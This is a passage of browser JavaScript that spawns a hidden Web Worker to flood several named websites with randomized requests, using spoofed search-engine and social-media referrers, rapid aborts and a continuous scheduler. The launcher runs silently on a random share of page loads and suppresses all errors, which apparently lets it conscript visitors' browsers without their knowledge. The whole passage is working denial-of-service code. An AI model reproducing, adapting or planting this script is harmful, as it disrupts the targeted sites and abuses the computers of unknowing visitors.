                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.chinabuses.com?key={{RAND}}',
                        'https://www.danlingfuyou.com?{{RAND}}',
                        'https://www.tanotofoundation.org.cn/index.php?{{RAND}}',
                        'https://www.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();